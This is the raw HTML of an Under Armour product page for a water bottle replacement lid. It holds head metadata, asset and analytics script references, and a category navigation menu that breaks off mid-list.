

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html?dwvar_1367751_color=001
body_size: 65282
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9fb3455d42503cad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/c82ccecf1b4a98a2.js" async=""></script><script src="/_next/static/chunks/896ceaf5a36f0a3e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/4729f853d10f0a9f.js" async=""></script><script src="/_next/static/chunks/9beea25c160275cf.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/5cf213594ee8b076.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Rise Water Bottle Replacement Lid | Under Armour</title><meta name="description" content="Shop Under Armour for UA Rise Water Bottle Replacement Lid"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Rise Water Bottle Replacement Lid | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Rise Water Bottle Replacement Lid"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Rise, Black, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Rise Water Bottle Replacement Lid | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Rise Water Bottle Replacement Lid"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Rise, Black, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
